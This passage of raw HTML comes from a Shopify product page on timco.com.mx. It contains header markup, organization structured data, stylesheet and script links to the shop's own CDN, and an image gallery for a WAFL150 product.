    xmlns="http://www.w3.org/2000/svg"
    viewBox="0 0 53.98 45.23"
    class="icon icon-cart"
    aria-hidden="true"
    focusable="false"
    fill="none"
  >
    <polyline stroke="currentColor" points="1.5 1.5 10.04 2.06 15.09 27.94 45.39 27.94 52.48 6.79 18.25 6.65" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <circle stroke="currentColor" cx="20.58" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <circle stroke="currentColor" cx="40.02" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <polyline stroke="currentColor" points="45.42 35.75 14.49 35.75 17.21 27.94" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
  </svg>
<span class="visually-hidden">Carrito</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "timco.com.mx",
    
      "logo": "https:\/\/www.timco.com.mx\/cdn\/shop\/files\/Timco_r.png?v=1692207596\u0026width=500",
    
    "sameAs": [
      "",
      "https:\/\/www.facebook.com\/timcomexico",
      "",
      "https:\/\/www.instagram.com\/timcomx\/",
      "https:\/\/www.tiktok.com\/@timco_mx",
      "",
      "",
      "https:\/\/www.youtube.com\/@timcomx",
      ""
    ],
    "url": "https:\/\/www.timco.com.mx"
  }
</script>
</div>
<!-- END sections: header-group -->

    <main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--20634845479169__main" class="shopify-section section"><section
  id="MainProduct-template--20634845479169__main"
  class="page-width section-template--20634845479169__main-padding"
  data-section="template--20634845479169__main"
>
  <link href="//www.timco.com.mx/cdn/shop/t/20/assets/section-main-product.css?v=16383156642159592091762788350" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.timco.com.mx/cdn/shop/t/20/assets/component-accordion.css?v=115963932793463966761762788350" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.timco.com.mx/cdn/shop/t/20/assets/component-price.css?v=116010604417246430981762788350" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.timco.com.mx/cdn/shop/t/20/assets/component-rte.css?v=73443491922477598101762788350" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.timco.com.mx/cdn/shop/t/20/assets/component-slider.css?v=108157308134495589801762788350" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.timco.com.mx/cdn/shop/t/20/assets/component-rating.css?v=24573085263941240431762788350" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.timco.com.mx/cdn/shop/t/20/assets/component-loading-overlay.css?v=167310470843593579841762788350" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.timco.com.mx/cdn/shop/t/20/assets/component-deferred-media.css?v=54092797763792720131762788350" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.timco.com.mx/cdn/shop/t/20/assets/component-list-payment.css?v=69253961410771838501762788350" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--20634845479169__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--20634845479169__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    @media screen and (min-width: 750px) {
      .section-template--20634845479169__main-padding {
        padding-top: px;
        padding-bottom: px;
      }
    }
    #MediaGallery-template--20634845479169__main {
      --desktop-thumbnails: 4;
      --mobile-thumbnails: 5;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--20634845479169__main {
        --media-radius: 10px;
      }
    }</style><script src="//www.timco.com.mx/cdn/shop/t/20/assets/product-info.js?v=174806172978439001541762788350" defer="defer"></script>
  <script src="//www.timco.com.mx/cdn/shop/t/20/assets/product-form.js?v=50618216398228723421762788350" defer="defer"></script>
  


  <div class="product product--small product--left product--thumbnail_slider product--mobile-show grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper product__column-sticky">
      
<media-gallery
  id="MediaGallery-template--20634845479169__main"
  role="region"
  aria-label="Visor de la galería"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="false"
>
  <div id="GalleryStatus-template--20634845479169__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--20634845479169__main" class="slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--20634845479169__main">
        Ir directamente a la información del producto
      </a><ul
      id="Slider-Gallery-template--20634845479169__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop"
      role="list"
    ><li
            id="Slide-template--20634845479169__main-33328184918273"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--20634845479169__main-33328184918273"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.timco.com.mx/cdn/shop/files/WAFL150_1.jpg?v=1749010949&amp;width=1946" alt="" srcset="//www.timco.com.mx/cdn/shop/files/WAFL150_1.jpg?v=1749010949&amp;width=246 246w, //www.timco.com.mx/cdn/shop/files/WAFL150_1.jpg?v=1749010949&amp;width=493 493w, //www.timco.com.mx/cdn/shop/files/WAFL150_1.jpg?v=1749010949&amp;width=600 600w, //www.timco.com.mx/cdn/shop/files/WAFL150_1.jpg?v=1749010949&amp;width=713 713w, //www.timco.com.mx/cdn/shop/files/WAFL150_1.jpg?v=1749010949&amp;width=823 823w, //www.timco.com.mx/cdn/shop/files/WAFL150_1.jpg?v=1749010949&amp;width=990 990w, //www.timco.com.mx/cdn/shop/files/WAFL150_1.jpg?v=1749010949&amp;width=1100 1100w, //www.timco.com.mx/cdn/shop/files/WAFL150_1.jpg?v=1749010949&amp;width=1206 1206w, //www.timco.com.mx/cdn/shop/files/WAFL150_1.jpg?v=1749010949&amp;width=1346 1346w, //www.timco.com.mx/cdn/shop/files/WAFL150_1.jpg?v=1749010949&amp;width=1426 1426w, //www.timco.com.mx/cdn/shop/files/WAFL150_1.jpg?v=1749010949&amp;width=1646 1646w, //www.timco.com.mx/cdn/shop/files/WAFL150_1.jpg?v=1749010949&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--20634845479169__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.timco.com.mx/cdn/shop/files/WAFL150_1.jpg?v=1749010949&amp;width=1946" alt="" srcset="//www.timco.com.mx/cdn/shop/files/WAFL150_1.jpg?v=1749010949&amp;width=246 246w, //www.timco.com.mx/cdn/shop/files/WAFL150_1.jpg?v=1749010949&amp;width=493 493w, //www.timco.com.mx/cdn/shop/files/WAFL150_1.jpg?v=1749010949&amp;width=600 600w, //www.timco.com.mx/cdn/shop/files/WAFL150_1.jpg?v=1749010949&amp;width=713 713w, //www.timco.com.mx/cdn/shop/files/WAFL150_1.jpg?v=1749010949&amp;width=823 823w, //www.timco.com.mx/cdn/shop/files/WAFL150_1.jpg?v=1749010949&amp;width=990 990w, //www.timco.com.mx/cdn/shop/files/WAFL150_1.jpg?v=1749010949&amp;width=1100 1100w, //www.timco.com.mx/cdn/shop/files/WAFL150_1.jpg?v=1749010949&amp;width=1206 1206w, //www.timco.com.mx/cdn/shop/files/WAFL150_1.jpg?v=1749010949&amp;width=1346 1346w, //www.timco.com.mx/cdn/shop/files/WAFL150_1.jpg?v=1749010949&amp;width=1426 1426w, //www.timco.com.mx/cdn/shop/files/WAFL150_1.jpg?v=1749010949&amp;width=1646 1646w, //www.timco.com.mx/cdn/shop/files/WAFL150_1.jpg?v=1749010949&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="33328184918273">
      <span class="visually-hidden">
        Abrir elemento multimedia 1 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--20634845479169__main-33328184951041"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--20634845479169__main-33328184951041"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.timco.com.mx/cdn/shop/files/WAFL150_4.jpg?v=1749010949&amp;width=1946" alt="" srcset="//www.timco.com.mx/cdn/shop/files/WAFL150_4.jpg?v=1749010949&amp;width=246 246w, //www.timco.com.mx/cdn/shop/files/WAFL150_4.jpg?v=1749010949&amp;width=493 493w, //www.timco.com.mx/cdn/shop/files/WAFL150_4.jpg?v=1749010949&amp;width=600 600w, //www.timco.com.mx/cdn/shop/files/WAFL150_4.jpg?v=1749010949&amp;width=713 713w, //www.timco.com.mx/cdn/shop/files/WAFL150_4.jpg?v=1749010949&amp;width=823 823w, //www.timco.com.mx/cdn/shop/files/WAFL150_4.jpg?v=1749010949&amp;width=990 990w, //www.timco.com.mx/cdn/shop/files/WAFL150_4.jpg?v=1749010949&amp;width=1100 1100w, //www.timco.com.mx/cdn/shop/files/WAFL150_4.jpg?v=1749010949&amp;width=1206 1206w, //www.timco.com.mx/cdn/shop/files/WAFL150_4.jpg?v=1749010949&amp;width=1346 1346w, //www.timco.com.mx/cdn/shop/files/WAFL150_4.jpg?v=1749010949&amp;width=1426 1426w, //www.timco.com.mx/cdn/shop/files/WAFL150_4.jpg?v=1749010949&amp;width=1646 1646w, //www.timco.com.mx/cdn/shop/files/WAFL150_4.jpg?v=1749010949&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--20634845479169__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.timco.com.mx/cdn/shop/files/WAFL150_4.jpg?v=1749010949&amp;width=1946" alt="" srcset="//www.timco.com.mx/cdn/shop/files/WAFL150_4.jpg?v=1749010949&amp;width=246 246w, //www.timco.com.mx/cdn/shop/files/WAFL150_4.jpg?v=1749010949&amp;width=493 493w, //www.timco.com.mx/cdn/shop/files/WAFL150_4.jpg?v=1749010949&amp;width=600 600w, //www.timco.com.mx/cdn/shop/files/WAFL150_4.jpg?v=1749010949&amp;width=713 713w, //www.timco.com.mx/cdn/shop/files/WAFL150_4.jpg?v=1749010949&amp;width=823 823w, //www.timco.com.mx/cdn/shop/files/WAFL150_4.jpg?v=1749010949&amp;width=990 990w, //www.timco.com.mx/cdn/shop/files/WAFL150_4.jpg?v=1749010949&amp;width=1100 1100w, //www.timco.com.mx/cdn/shop/files/WAFL150_4.jpg?v=1749010949&amp;width=1206 1206w, //www.timco.com.mx/cdn/shop/files/WAFL150_4.jpg?v=1749010949&amp;width=1346 1346w, //www.timco.com.mx/cdn/shop/files/WAFL150_4.jpg?v=1749010949&amp;width=1426 1426w, //www.timco.com.mx/cdn/shop/files/WAFL150_4.jpg?v=1749010949&amp;width=1646 1646w, //www.timco.com.mx/cdn/shop/files/WAFL150_4.jpg?v=1749010949&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="33328184951041">
      <span class="visually-hidden">
        Abrir elemento multimedia 2 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--20634845479169__main-33328184983809"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--20634845479169__main-33328184983809"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.timco.com.mx/cdn/shop/files/WAFL150_5.jpg?v=1749010949&amp;width=1946" alt="" srcset="//www.timco.com.mx/cdn/shop/files/WAFL150_5.jpg?v=1749010949&amp;width=246 246w, //www.timco.com.mx/cdn/shop/files/WAFL150_5.jpg?v=1749010949&amp;width=493 493w, //www.timco.com.mx/cdn/shop/files/WAFL150_5.jpg?v=1749010949&amp;width=600 600w, //www.timco.com.mx/cdn/shop/files/WAFL150_5.jpg?v=1749010949&amp;width=713 713w, //www.timco.com.mx/cdn/shop/files/WAFL150_5.jpg?v=1749010949&amp;width=823 823w, //www.timco.com.mx/cdn/shop/files/WAFL150_5.jpg?v=1749010949&amp;width=990 990w, //www.timco.com.mx/cdn/shop/files/WAFL150_5.jpg?v=1749010949&amp;width=1100 1100w, //www.timco.com.mx/cdn/shop/files/WAFL150_5.jpg?v=1749010949&amp;width=1206 1206w, //www.timco.com.mx/cdn/shop/files/WAFL150_5.jpg?v=1749010949&amp;width=1346 1346w, //www.timco.com.mx/cdn/shop/files/WAFL150_5.jpg?v=1749010949&amp;width=1426 1426w, //www.timco.com.mx/cdn/shop/files/WAFL150_5.jpg?v=1749010949&amp;width=1646 1646w, //www.timco.com.mx/cdn/shop/files/WAFL150_5.jpg?v=1749010949&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--20634845479169__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.timco.com.mx/cdn/shop/files/WAFL150_5.jpg?v=1749010949&amp;width=1946" alt="" srcset="//www.timco.com.mx/cdn/shop/files/WAFL150_5.jpg?v=1749010949&amp;width=246 246w, //www.timco.com.mx/cdn/shop/files/WAFL150_5.jpg?v=1749010949&amp;width=493 493w, //www.timco.com.mx/cdn/shop/files/WAFL150_5.jpg?v=1749010949&amp;width=600 600w, //www.timco.com.mx/cdn/shop/files/WAFL150_5.jpg?v=1749010949&amp;width=713 713w, //www.timco.com.mx/cdn/shop/files/WAFL150_5.jpg?v=1749010949&amp;width=823 823w, //www.timco.com.mx/cdn/shop/files/WAFL150_5.jpg?v=1749010949&amp;width=990 990w, //www.timco.com.mx/cdn/shop/files/WAFL150_5.jpg?v=1749010949&amp;width=1100 1100w, //www.timco.com.mx/cdn/shop/files/WAFL150_5.jpg?v=1749010949&amp;width=1206 1206w, //www.timco.com.mx/cdn/shop/files/WAFL150_5.jpg?v=1749010949&amp;width=1346 1346w, //www.timco.com.mx/cdn/shop/files/WAFL150_5.jpg?v=1749010949&amp;width=1426 1426w, //www.timco.com.mx/cdn/shop/files/WAFL150_5.jpg?v=1749010949&amp;width=1646 1646w, //www.timco.com.mx/cdn/shop/files/WAFL150_5.jpg?v=1749010949&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="33328184983809">
      <span class="visually-hidden">
        Abrir elemento multimedia 3 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--20634845479169__main-33328185016577"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--20634845479169__main-33328185016577"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.timco.com.mx/cdn/shop/files/WAFL150_2.jpg?v=1749010949&amp;width=1946" alt="" srcset="//www.timco.com.mx/cdn/shop/files/WAFL150_2.jpg?v=1749010949&amp;width=246 246w, //www.timco.com.mx/cdn/shop/files/WAFL150_2.jpg?v=1749010949&amp;width=493 493w, //www.timco.com.mx/cdn/shop/files/WAFL150_2.jpg?v=1749010949&amp;width=600 600w, //www.timco.com.mx/cdn/shop/files/WAFL150_2.jpg?v=1749010949&amp;width=713 713w, //www.timco.com.mx/cdn/shop/files/WAFL150_2.jpg?v=1749010949&amp;width=823 823w, //www.timco.com.mx/cdn/shop/files/WAFL150_2.jpg?v=1749010949&amp;width=990 990w, //www.timco.com.mx/cdn/shop/files/WAFL150_2.jpg?v=1749010949&amp;width=1100 1100w, //www.timco.com.mx/cdn/shop/files/WAFL150_2.jpg?v=1749010949&amp;width=1206 1206w, //www.timco.com.mx/cdn/shop/files/WAFL150_2.jpg?v=1749010949&amp;width=1346 1346w, //www.timco.com.mx/cdn/shop/files/WAFL150_2.jpg?v=1749010949&amp;width=1426 1426w, //www.timco.com.mx/cdn/shop/files/WAFL150_2.jpg?v=1749010949&amp;width=1646 1646w, //www.timco.com.mx/cdn/shop/files/WAFL150_2.jpg?v=1749010949&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--20634845479169__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.timco.com.mx/cdn/shop/files/WAFL150_2.jpg?v=1749010949&amp;width=1946" alt="" srcset="//www.timco.com.mx/cdn/shop/files/WAFL150_2.jpg?v=1749010949&amp;width=246 246w, //www.timco.com.mx/cdn/shop/files/WAFL150_2.jpg?v=1749010949&amp;width=493 493w, //www.timco.com.mx/cdn/shop/files/WAFL150_2.jpg?v=1749010949&amp;width=600 600w, //www.timco.com.mx/cdn/shop/files/WAFL150_2.jpg?v=1749010949&amp;width=713 713w, //www.timco.com.mx/cdn/shop/files/WAFL150_2.jpg?v=1749010949&amp;width=823 823w, //www.timco.com.mx/cdn/shop/files/WAFL150_2.jpg?v=1749010949&amp;width=990 990w, //www.timco.com.mx/cdn/shop/files/WAFL150_2.jpg?v=1749010949&amp;width=1100 1100w, //www.timco.com.mx/cdn/shop/files/WAFL150_2.jpg?v=1749010949&amp;width=1206 1206w, //www.timco.com.mx/cdn/shop/files/WAFL150_2.jpg?v=1749010949&amp;width=1346 1346w, //www.timco.com.mx/cdn/shop/files/WAFL150_2.jpg?v=1749010949&amp;width=1426 1426w, //www.timco.com.mx/cdn/shop/files/WAFL150_2.jpg?v=1749010949&amp;width=1646 1646w, //www.timco.com.mx/cdn/shop/files/WAFL150_2.jpg?v=1749010949&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="33328185016577">
      <span class="visually-hidden">
        Abrir elemento multimedia 4 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--20634845479169__main-33328185049345"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--20634845479169__main-33328185049345"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.timco.com.mx/cdn/shop/files/WAFL150_3.jpg?v=1749010949&amp;width=1946" alt="" srcset="//www.timco.com.mx/cdn/shop/files/WAFL150_3.jpg?v=1749010949&amp;width=246 246w, //www.timco.com.mx/cdn/shop/files/WAFL150_3.jpg?v=1749010949&amp;width=493 493w, //www.timco.com.mx/cdn/shop/files/WAFL150_3.jpg?v=1749010949&amp;width=600 600w, //www.timco.com.mx/cdn/shop/files/WAFL150_3.jpg?v=1749010949&amp;width=713 713w, //www.timco.com.mx/cdn/shop/files/WAFL150_3.jpg?v=1749010949&amp;width=823 823w, //www.timco.com.mx/cdn/shop/files/WAFL150_3.jpg?v=1749010949&amp;width=990 990w, //www.timco.com.mx/cdn/shop/files/WAFL150_3.jpg?v=1749010949&amp;width=1100 1100w, //www.timco.com.mx/cdn/shop/files/WAFL150_3.jpg?v=1749010949&amp;width=1206 1206w, //www.timco.com.mx/cdn/shop/files/WAFL150_3.jpg?v=1749010949&amp;width=1346 1346w, //www.timco.com.mx/cdn/shop/files/WAFL150_3.jpg?v=1749010949&amp;width=1426 1426w, //www.timco.com.mx/cdn/shop/files/WAFL150_3.jpg?v=1749010949&amp;width=1646 1646w, //www.timco.com.mx/cdn/shop/files/WAFL150_3.jpg?v=1749010949&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--20634845479169__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
